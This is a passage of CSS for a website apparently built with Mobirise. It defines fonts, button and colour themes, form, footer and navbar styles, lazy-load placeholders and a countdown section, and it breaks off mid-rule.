  display: flex !important;
  width: 100%; }

.navbar-toggleable-xl .navbar-toggler {
  display: none; }

.card-img {
  width: auto; }

.menu .navbar.collapsed:not(.beta-menu) {
  flex-direction: column;
  -webkit-flex-direction: column; }

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex; }

.note-air-layout .dropup .dropdown-menu,
.note-air-layout .navbar-fixed-bottom .dropdown .dropdown-menu {
  bottom: initial !important; }

html,
body {
  height: auto;
  min-height: 100vh; }

.dropup .dropdown-toggle::after {
  display: none; }

/*# sourceMappingURL=style.css.map */
.engine {
	position: absolute;
	text-indent: -2400px;
	text-align: center;
	padding: 0;
	top: 0;
	left: -2400px;
}
</file>
<file: assets/mobirise/css/mbr-additional.css>
@import url(https://fonts.googleapis.com/css?family=Rubik:300,300i,400,400i,500,500i,700,700i,900,900i&display=swap);





body {
  font-family: Rubik;
}
.display-1 {
  font-family: 'Rubik', sans-serif;
  font-size: 4.25rem;
  font-display: swap;
}
.display-1 > .mbr-iconfont {
  font-size: 6.8rem;
}
.display-2 {
  font-family: 'Rubik', sans-serif;
  font-size: 3rem;
  font-display: swap;
}
.display-2 > .mbr-iconfont {
  font-size: 4.8rem;
}
.display-4 {
  font-family: 'Rubik', sans-serif;
  font-size: 1rem;
  font-display: swap;
}
.display-4 > .mbr-iconfont {
  font-size: 1.6rem;
}
.display-5 {
  font-family: 'Rubik', sans-serif;
  font-size: 1.5rem;
  font-display: swap;
}
.display-5 > .mbr-iconfont {
  font-size: 2.4rem;
}
.display-7 {
  font-family: 'Rubik', sans-serif;
  font-size: 1rem;
  font-display: swap;
}
.display-7 > .mbr-iconfont {
  font-size: 1.6rem;
}
/* ---- Fluid typography for mobile devices ---- */
/* 1.4 - font scale ratio ( bootstrap == 1.42857 ) */
/* 100vw - current viewport width */
/* (48 - 20)  48 == 48rem == 768px, 20 == 20rem == 320px(minimal supported viewport) */
/* 0.65 - min scale variable, may vary */
@media (max-width: 768px) {
  .display-1 {
    font-size: 3.4rem;
    font-size: calc( 2.1374999999999997rem + (4.25 - 2.1374999999999997) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (2.1374999999999997rem + (4.25 - 2.1374999999999997) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-2 {
    font-size: 2.4rem;
    font-size: calc( 1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-4 {
    font-size: 0.8rem;
    font-size: calc( 1rem + (1 - 1) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1rem + (1 - 1) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-5 {
    font-size: 1.2rem;
    font-size: calc( 1.175rem + (1.5 - 1.175) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.175rem + (1.5 - 1.175) * ((100vw - 20rem) / (48 - 20))));
  }
}
/* Buttons */
.btn {
  padding: 1rem 3rem;
  border-radius: 3px;
}
.btn-sm {
  padding: 0.6rem 1.5rem;
  border-radius: 3px;
}
.btn-md {
  padding: 1rem 3rem;
  border-radius: 3px;
}
.btn-lg {
  padding: 1.2rem 3.2rem;
  border-radius: 3px;
}
.bg-primary {
  background-color: #149dcc !important;
}
.bg-success {
  background-color: #f7ed4a !important;
}
.bg-info {
  background-color: #82786e !important;
}
.bg-warning {
  background-color: #879a9f !important;
}
.bg-danger {
  background-color: #b1a374 !important;
}
.btn-primary,
.btn-primary:active {
  background-color: #149dcc !important;
  border-color: #149dcc !important;
  color: #ffffff !important;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary.active {
  color: #ffffff !important;
  background-color: #0d6786 !important;
  border-color: #0d6786 !important;
}
.btn-primary.disabled,
.btn-primary:disabled {
  color: #ffffff !important;
  background-color: #0d6786 !important;
  border-color: #0d6786 !important;
}
.btn-secondary,
.btn-secondary:active {
  background-color: #ff3366 !important;
  border-color: #ff3366 !important;
  color: #ffffff !important;
}
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary.focus,
.btn-secondary.active {
  color: #ffffff !important;
  background-color: #e50039 !important;
  border-color: #e50039 !important;
}
.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #ffffff !important;
  background-color: #e50039 !important;
  border-color: #e50039 !important;
}
.btn-info,
.btn-info:active {
  background-color: #82786e !important;
  border-color: #82786e !important;
  color: #ffffff !important;
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info.active {
  color: #ffffff !important;
  background-color: #59524b !important;
  border-color: #59524b !important;
}
.btn-info.disabled,
.btn-info:disabled {
  color: #ffffff !important;
  background-color: #59524b !important;
  border-color: #59524b !important;
}
.btn-success,
.btn-success:active {
  background-color: #f7ed4a !important;
  border-color: #f7ed4a !important;
  color: #3f3c03 !important;
}
.btn-success:hover,
.btn-success:focus,
.btn-success.focus,
.btn-success.active {
  color: #3f3c03 !important;
  background-color: #eadd0a !important;
  border-color: #eadd0a !important;
}
.btn-success.disabled,
.btn-success:disabled {
  color: #3f3c03 !important;
  background-color: #eadd0a !important;
  border-color: #eadd0a !important;
}
.btn-warning,
.btn-warning:active {
  background-color: #879a9f !important;
  border-color: #879a9f !important;
  color: #ffffff !important;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus,
.btn-warning.active {
  color: #ffffff !important;
  background-color: #617479 !important;
  border-color: #617479 !important;
}
.btn-warning.disabled,
.btn-warning:disabled {
  color: #ffffff !important;
  background-color: #617479 !important;
  border-color: #617479 !important;
}
.btn-danger,
.btn-danger:active {
  background-color: #b1a374 !important;
  border-color: #b1a374 !important;
  color: #ffffff !important;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus,
.btn-danger.active {
  color: #ffffff !important;
  background-color: #8b7d4e !important;
  border-color: #8b7d4e !important;
}
.btn-danger.disabled,
.btn-danger:disabled {
  color: #ffffff !important;
  background-color: #8b7d4e !important;
  border-color: #8b7d4e !important;
}
.btn-white {
  color: #333333 !important;
}
.btn-white,
.btn-white:active {
  background-color: #ffffff !important;
  border-color: #ffffff !important;
  color: #808080 !important;
}
.btn-white:hover,
.btn-white:focus,
.btn-white.focus,
.btn-white.active {
  color: #808080 !important;
  background-color: #d9d9d9 !important;
  border-color: #d9d9d9 !important;
}
.btn-white.disabled,
.btn-white:disabled {
  color: #808080 !important;
  background-color: #d9d9d9 !important;
  border-color: #d9d9d9 !important;
}
.btn-black,
.btn-black:active {
  background-color: #333333 !important;
  border-color: #333333 !important;
  color: #ffffff !important;
}
.btn-black:hover,
.btn-black:focus,
.btn-black.focus,
.btn-black.active {
  color: #ffffff !important;
  background-color: #0d0d0d !important;
  border-color: #0d0d0d !important;
}
.btn-black.disabled,
.btn-black:disabled {
  color: #ffffff !important;
  background-color: #0d0d0d !important;
  border-color: #0d0d0d !important;
}
.btn-primary-outline,
.btn-primary-outline:active {
  background: none;
  border-color: #0b566f;
  color: #0b566f;
}
.btn-primary-outline:hover,
.btn-primary-outline:focus,
.btn-primary-outline.focus,
.btn-primary-outline.active {
  color: #ffffff;
  background-color: #149dcc;
  border-color: #149dcc;
}
.btn-primary-outline.disabled,
.btn-primary-outline:disabled {
  color: #ffffff !important;
  background-color: #149dcc !important;
  border-color: #149dcc !important;
}
.btn-secondary-outline,
.btn-secondary-outline:active {
  background: none;
  border-color: #cc0033;
  color: #cc0033;
}
.btn-secondary-outline:hover,
.btn-secondary-outline:focus,
.btn-secondary-outline.focus,
.btn-secondary-outline.active {
  color: #ffffff;
  background-color: #ff3366;
  border-color: #ff3366;
}
.btn-secondary-outline.disabled,
.btn-secondary-outline:disabled {
  color: #ffffff !important;
  background-color: #ff3366 !important;
  border-color: #ff3366 !important;
}
.btn-info-outline,
.btn-info-outline:active {
  background: none;
  border-color: #4b453f;
  color: #4b453f;
}
.btn-info-outline:hover,
.btn-info-outline:focus,
.btn-info-outline.focus,
.btn-info-outline.active {
  color: #ffffff;
  background-color: #82786e;
  border-color: #82786e;
}
.btn-info-outline.disabled,
.btn-info-outline:disabled {
  color: #ffffff !important;
  background-color: #82786e !important;
  border-color: #82786e !important;
}
.btn-success-outline,
.btn-success-outline:active {
  background: none;
  border-color: #d2c609;
  color: #d2c609;
}
.btn-success-outline:hover,
.btn-success-outline:focus,
.btn-success-outline.focus,
.btn-success-outline.active {
  color: #3f3c03;
  background-color: #f7ed4a;
  border-color: #f7ed4a;
}
.btn-success-outline.disabled,
.btn-success-outline:disabled {
  color: #3f3c03 !important;
  background-color: #f7ed4a !important;
  border-color: #f7ed4a !important;
}
.btn-warning-outline,
.btn-warning-outline:active {
  background: none;
  border-color: #55666b;
  color: #55666b;
}
.btn-warning-outline:hover,
.btn-warning-outline:focus,
.btn-warning-outline.focus,
.btn-warning-outline.active {
  color: #ffffff;
  background-color: #879a9f;
  border-color: #879a9f;
}
.btn-warning-outline.disabled,
.btn-warning-outline:disabled {
  color: #ffffff !important;
  background-color: #879a9f !important;
  border-color: #879a9f !important;
}
.btn-danger-outline,
.btn-danger-outline:active {
  background: none;
  border-color: #7a6e45;
  color: #7a6e45;
}
.btn-danger-outline:hover,
.btn-danger-outline:focus,
.btn-danger-outline.focus,
.btn-danger-outline.active {
  color: #ffffff;
  background-color: #b1a374;
  border-color: #b1a374;
}
.btn-danger-outline.disabled,
.btn-danger-outline:disabled {
  color: #ffffff !important;
  background-color: #b1a374 !important;
  border-color: #b1a374 !important;
}
.btn-black-outline,
.btn-black-outline:active {
  background: none;
  border-color: #000000;
  color: #000000;
}
.btn-black-outline:hover,
.btn-black-outline:focus,
.btn-black-outline.focus,
.btn-black-outline.active {
  color: #ffffff;
  background-color: #333333;
  border-color: #333333;
}
.btn-black-outline.disabled,
.btn-black-outline:disabled {
  color: #ffffff !important;
  background-color: #333333 !important;
  border-color: #333333 !important;
}
.btn-white-outline,
.btn-white-outline:active,
.btn-white-outline.active {
  background: none;
  border-color: #ffffff;
  color: #ffffff;
}
.btn-white-outline:hover,
.btn-white-outline:focus,
.btn-white-outline.focus {
  color: #333333;
  background-color: #ffffff;
  border-color: #ffffff;
}
.text-primary {
  color: #149dcc !important;
}
.text-secondary {
  color: #ff3366 !important;
}
.text-success {
  color: #f7ed4a !important;
}
.text-info {
  color: #82786e !important;
}
.text-warning {
  color: #879a9f !important;
}
.text-danger {
  color: #b1a374 !important;
}
.text-white {
  color: #ffffff !important;
}
.text-black {
  color: #000000 !important;
}
a.text-primary:hover,
a.text-primary:focus {
  color: #0b566f !important;
}
a.text-secondary:hover,
a.text-secondary:focus {
  color: #cc0033 !important;
}
a.text-success:hover,
a.text-success:focus {
  color: #d2c609 !important;
}
a.text-info:hover,
a.text-info:focus {
  color: #4b453f !important;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #55666b !important;
}
a.text-danger:hover,
a.text-danger:focus {
  color: #7a6e45 !important;
}
a.text-white:hover,
a.text-white:focus {
  color: #b3b3b3 !important;
}
a.text-black:hover,
a.text-black:focus {
  color: #4d4d4d !important;
}
.alert-success {
  background-color: #70c770;
}
.alert-info {
  background-color: #82786e;
}
.alert-warning {
  background-color: #879a9f;
}
.alert-danger {
  background-color: #b1a374;
}
.mbr-section-btn a.btn:not(.btn-form) {
  border-radius: 100px;
}
.mbr-section-btn a.btn:not(.btn-form):hover,
.mbr-section-btn a.btn:not(.btn-form):focus {
  box-shadow: none !important;
}
.mbr-section-btn a.btn:not(.btn-form):hover,
.mbr-section-btn a.btn:not(.btn-form):focus {
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2) !important;
  -webkit-box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2) !important;
}
.mbr-gallery-filter li a {
  border-radius: 100px !important;
}
.mbr-gallery-filter li.active .btn {
  background-color: #149dcc;
  border-color: #149dcc;
  color: #ffffff;
}
.mbr-gallery-filter li.active .btn:focus {
  box-shadow: none;
}
.nav-tabs .nav-link {
  border-radius: 100px !important;
}
a,
a:hover {
  color: #149dcc;
}
.mbr-plan-header.bg-primary .mbr-plan-subtitle,
.mbr-plan-header.bg-primary .mbr-plan-price-desc {
  color: #b4e6f8;
}
.mbr-plan-header.bg-success .mbr-plan-subtitle,
.mbr-plan-header.bg-success .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-info .mbr-plan-subtitle,
.mbr-plan-header.bg-info .mbr-plan-price-desc {
  color: #beb8b2;
}
.mbr-plan-header.bg-warning .mbr-plan-subtitle,
.mbr-plan-header.bg-warning .mbr-plan-price-desc {
  color: #ced6d8;
}
.mbr-plan-header.bg-danger .mbr-plan-subtitle,
.mbr-plan-header.bg-danger .mbr-plan-price-desc {
  color: #dfd9c6;
}
/* Scroll to top button*/
#scrollToTop a {
  border-radius: 100px;
}
.form-control {
  font-family: 'Rubik', sans-serif;
  font-size: 1rem;
  font-display: swap;
}
.form-control > .mbr-iconfont {
  font-size: 1.6rem;
}
blockquote {
  border-color: #149dcc;
}
/* Forms */
.mbr-form .btn {
  margin: .4rem 0;
}
.mbr-form .input-group-btn a.btn {
  border-radius: 100px !important;
}
.mbr-form .input-group-btn a.btn:hover {
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2);
}
.mbr-form .input-group-btn button[type="submit"] {
  border-radius: 100px !important;
  padding: 1rem 3rem;
}
.mbr-form .input-group-btn button[type="submit"]:hover {
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2);
}
.form2 .form-control {
  border-top-left-radius: 100px;
  border-bottom-left-radius: 100px;
}
.form2 .input-group-btn a.btn {
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
}
.form2 .input-group-btn button[type="submit"] {
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
}
.form3 input[type="email"] {
  border-radius: 100px !important;
}
@media (max-width: 349px) {
  .form2 input[type="email"] {
    border-radius: 100px !important;
  }
  .form2 .input-group-btn a.btn {
    border-radius: 100px !important;
  }
  .form2 .input-group-btn button[type="submit"] {
    border-radius: 100px !important;
  }
}
@media (max-width: 767px) {
  .btn {
    font-size: .75rem !important;
  }
  .btn .mbr-iconfont {
    font-size: 1rem !important;
  }
}
/* Footer */
.mbr-footer-content li::before,
.mbr-footer .mbr-contacts li::before {
  background: #149dcc;
}
.mbr-footer-content li a:hover,
.mbr-footer .mbr-contacts li a:hover {
  color: #149dcc;
}
.footer3 input[type="email"],
.footer4 input[type="email"] {
  border-radius: 100px !important;
}
.footer3 .input-group-btn a.btn,
.footer4 .input-group-btn a.btn {
  border-radius: 100px !important;
}
.footer3 .input-group-btn button[type="submit"],
.footer4 .input-group-btn button[type="submit"] {
  border-radius: 100px !important;
}
/* Headers*/
.header13 .form-inline input[type="email"],
.header14 .form-inline input[type="email"] {
  border-radius: 100px;
}
.header13 .form-inline input[type="text"],
.header14 .form-inline input[type="text"] {
  border-radius: 100px;
}
.header13 .form-inline input[type="tel"],
.header14 .form-inline input[type="tel"] {
  border-radius: 100px;
}
.header13 .form-inline a.btn,
.header14 .form-inline a.btn {
  border-radius: 100px;
}
.header13 .form-inline button,
.header14 .form-inline button {
  border-radius: 100px !important;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .card-wrapper {
    flex: auto !important;
  }
}
.jq-selectbox li:hover,
.jq-selectbox li.selected {
  background-color: #149dcc;
  color: #ffffff;
}
.jq-selectbox .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:after,
.jq-number__spin.plus:after {
  transition: 0.4s;
  border-top-color: currentColor;
  border-bottom-color: currentColor;
}
.jq-selectbox:hover .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:hover:after,
.jq-number__spin.plus:hover:after {
  border-top-color: #149dcc;
  border-bottom-color: #149dcc;
}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div.xdsoft_current {
  color: #ffffff !important;
  background-color: #149dcc !important;
  box-shadow: none !important;
}
.xdsoft_datetimepicker .xdsoft_calendar td:hover,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div:hover {
  color: #ffffff !important;
  background: #ff3366 !important;
  box-shadow: none !important;
}
.lazy-bg {
  background-image: none !important;
}
.lazy-placeholder:not(section),
.lazy-none {
  display: block;
  position: relative;
  padding-bottom: 56.25%;
}
iframe.lazy-placeholder,
.lazy-placeholder:after {
  content: '';
  position: absolute;
  width: 100px;
  height: 100px;
  background: transparent no-repeat center;
  background-size: contain;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg width='32' height='32' viewBox='0 0 64 64' xmlns='http://www.w3.org/2000/svg' stroke='%23149dcc' %3e%3cg fill='none' fill-rule='evenodd'%3e%3cg transform='translate(16 16)' stroke-width='2'%3e%3ccircle stroke-opacity='.5' cx='16' cy='16' r='16'/%3e%3cpath d='M32 16c0-9.94-8.06-16-16-16'%3e%3canimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='1s' repeatCount='indefinite'/%3e%3c/path%3e%3c/g%3e%3c/g%3e%3c/svg%3e");
}
section.lazy-placeholder:after {
  opacity: 0.3;
}
.cid-qTkzRZLJNu .navbar {
  padding: .5rem 0;
  background: #232323;
  transition: none;
  min-height: 77px;
}
.cid-qTkzRZLJNu .navbar-dropdown.bg-color.transparent.opened {
  background: #232323;
}
.cid-qTkzRZLJNu a {
  font-style: normal;
}
.cid-qTkzRZLJNu .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-qTkzRZLJNu .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-qTkzRZLJNu .nav-item:focus,
.cid-qTkzRZLJNu .nav-link:focus {
  outline: none;
}
.cid-qTkzRZLJNu .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-qTkzRZLJNu .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-qTkzRZLJNu .menu-logo {
  margin-right: auto;
}
.cid-qTkzRZLJNu .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-qTkzRZLJNu .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-qTkzRZLJNu .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-qTkzRZLJNu .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-qTkzRZLJNu .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-qTkzRZLJNu .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-qTkzRZLJNu .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-qTkzRZLJNu .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-qTkzRZLJNu .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-qTkzRZLJNu .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-qTkzRZLJNu .dropdown .dropdown-menu {
  background: #232323;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-qTkzRZLJNu .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-qTkzRZLJNu .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-qTkzRZLJNu .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-qTkzRZLJNu .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-qTkzRZLJNu .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-qTkzRZLJNu .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-qTkzRZLJNu .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-qTkzRZLJNu .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-qTkzRZLJNu .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-qTkzRZLJNu .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-qTkzRZLJNu .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-qTkzRZLJNu button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-qTkzRZLJNu button.navbar-toggler:focus {
  outline: none;
}
.cid-qTkzRZLJNu button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #c1c1c1;
}
.cid-qTkzRZLJNu button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-qTkzRZLJNu button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-qTkzRZLJNu button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-qTkzRZLJNu button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-qTkzRZLJNu nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qTkzRZLJNu nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-qTkzRZLJNu nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-qTkzRZLJNu nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qTkzRZLJNu .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-qTkzRZLJNu .collapsed .btn {
  display: flex;
}
.cid-qTkzRZLJNu .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-qTkzRZLJNu .collapsed .navbar-collapse.collapsing,
.cid-qTkzRZLJNu .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-qTkzRZLJNu .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-qTkzRZLJNu .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-qTkzRZLJNu .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-qTkzRZLJNu .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-qTkzRZLJNu .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-qTkzRZLJNu .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-qTkzRZLJNu .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-qTkzRZLJNu .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-qTkzRZLJNu .collapsed button.navbar-toggler {
  display: block;
}
.cid-qTkzRZLJNu .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-qTkzRZLJNu .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-qTkzRZLJNu .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-qTkzRZLJNu .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-qTkzRZLJNu .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-qTkzRZLJNu .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-qTkzRZLJNu .navbar-expand {
    flex-direction: column;
  }
  .cid-qTkzRZLJNu img {
    height: 3.8rem !important;
  }
  .cid-qTkzRZLJNu .btn {
    display: flex;
  }
  .cid-qTkzRZLJNu button.navbar-toggler {
    display: block;
  }
  .cid-qTkzRZLJNu .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-qTkzRZLJNu .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-qTkzRZLJNu .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-qTkzRZLJNu .navbar-collapse.collapsing,
  .cid-qTkzRZLJNu .navbar-collapse.show {
    display: block !important;
  }
  .cid-qTkzRZLJNu .navbar-collapse.collapsing .navbar-nav,
  .cid-qTkzRZLJNu .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-qTkzRZLJNu .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-qTkzRZLJNu .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-qTkzRZLJNu .navbar-collapse.collapsing .navbar-buttons,
  .cid-qTkzRZLJNu .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-qTkzRZLJNu .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-qTkzRZLJNu .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-qTkzRZLJNu .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-qTkzRZLJNu .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-qTkzRZLJNu .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-qTkzRZLJNu .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-qTkzRZLJNu .menu-logo {
    flex-shrink: 0;
  }
}
.cid-qTkzRZLJNu .navbar-collapse {
  flex-basis: auto;
}
.cid-qTkzRZLJNu .nav-link:hover,
.cid-qTkzRZLJNu .dropdown-item:hover {
  color: #ffffff !important;
}
.cid-qTkA127IK8 {
  background-image: url("../../../assets/images/mbr-1-1920x1080.jpeg");
}
.cid-qTkA127IK8 H1 {
  text-align: center;
}
.cid-rKYj98DfBy {
  padding-top: 120px;
  padding-bottom: 120px;
  background-image: url("../../../assets/images/background2.jpg");
}
.cid-rKYj98DfBy .mbr-section-subtitle {
  color: #cccccc;
  font-weight: 300;
}
.cid-rKYj98DfBy .number-wrap {
  color: #cccccc;
  border-color: rgba(255, 255, 255, 0.15);
  position: relative;
  display: inline-block;
  text-align: center;
  padding: 5px 10px 13px 10px;
  margin: 0;
  min-width: 118px;
  border-radius: 2px;
  max-width: 100%;
}
.cid-rKYj98DfBy .number {
  font-style: normal;
  font-weight: 700;
  text-transform: none;
  letter-spacing: -2px;
  font-size: 55px;
  word-spacing: 0;
  line-height: 1.3;
  color: #cebfaf;
}
.cid-rKYj98DfBy .period {
  display: block;
  padding-top: 2px;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.cid-rKYj98DfBy .dot {
  position: absolute;
  top: -10px;
  right: -1em;
  width: 1em;
  display: block;
  font-size: 55px;
  height: 83%;
  overflow: hidden;
  font-style: normal;
  font-weight: 700;
  line-height: 89.65px;
  text-transform: none;
  letter-spacing: 0;
  word-spacing: 0;
  color: #cebfaf;
}
.cid-rKYj98DfBy .countdown-cont {
  background: linear-gradient(45deg, #073b4c, #7f1933);
  max-width: 700px;
  border-radius: 3px;
  margin: 0 auto;
}
@media (max-width: 768px) {
  .cid-rKYj98DfBy .dot {
    display: none;
  }
  .cid-rKYj98DfBy .col-xs-3 {
    padding-left: 0;
    padding-right: 0;
    max-width: 25%;
    flex: 0 0 25%;
  }
  .cid-rKYj98DfBy .number-wrap {
    min-width: auto;
  }
}
@media (max-width: 576px) {
